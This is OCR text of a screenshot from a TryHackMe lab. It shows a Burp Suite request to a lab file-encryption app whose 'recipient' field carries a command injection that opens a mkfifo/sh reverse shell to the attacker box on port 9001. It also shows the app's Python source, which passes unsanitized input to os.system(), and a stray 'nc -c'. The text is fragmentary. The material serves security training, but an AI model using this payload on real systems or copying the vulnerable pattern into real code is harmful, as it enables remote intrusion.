 Mar 25 10:10
TryHackMe |
(295) Discord
TryHackMe |
Next.js and t
aydinnyunus/
eastlondoner
kubernetes/i
CVE-2025-29
New Manage
TryHackM
THM Browse
https://vnc.tryhackme.tech/index.html?host=proxy-17.tryhackme.tech&password=f39de85c82ac6bd5&proxyIP=10.10.248.189&resize=remote
Applications Places System Tue 25 Mar, 08:10 AttackBox IP:10.10.248.189
Online - Reverse Shell Generator — Mozilla Firefox
DarkMatter Encryptor
10.10.205.208:5000/uploads
From Base64 - CyberChef
Online - Reverse Shell Ge
Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborat Settings
1
Send Cancel
TP/1
Request
Pretty Raw Hex
9 Origin: http://10.10.205.208:5000
10 Connection: keep-alive
11 Referer: http://10.10.205.208:5000/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------826003371100917531919
16 Content-Disposition: form-data; name="file"; filen
17 Content-Type: text/plain
18
19 test
20
21 -----------------------------826003371100917531919
22 Content-Disposition: form-data; name="recipient"
23
24
25 Cipher ;$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i
10.10.248.189 9001 >/tmp/f)
26 -----------------------------826003371100917531919
Search
Waiting
Event log All issues
Memory: 160.5MB
Inspector
Notes
root@ip-10-10-248-189: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-248-189: ~
root@ip-10-10-248-189: ~
#recipients = f"{recipient} {file_path}"
# Import the recipient's public key
key_filepath = os.path.join(KEYS_DIR, RECIPIENTS[recipient_name])
if not os.path.exists(key_filepath) or not safe_gpg_import(key_fil
epath):
error = "Failed to import recipient's key."
# Clean up uploaded file
if os.path.exists(file_path):
os.remove(file_path)
else:
# REALISTIC VULNERABILITY: Developer used os.system() with uns
anitized user input
# This is a common mistake where developers don't understand s
hell command parsing
cmd = f"gpg --output {enc_filepath} --encrypt --recipient {rec
ipient} {file_path}"
#subprocess.run(cmd, shell=True)
# The developer thought this was secure because they validated
the recipient name earlier
# But they didn't escape special shell characters
exit_code = os.system(cmd)
# Clean up the original file
nc -c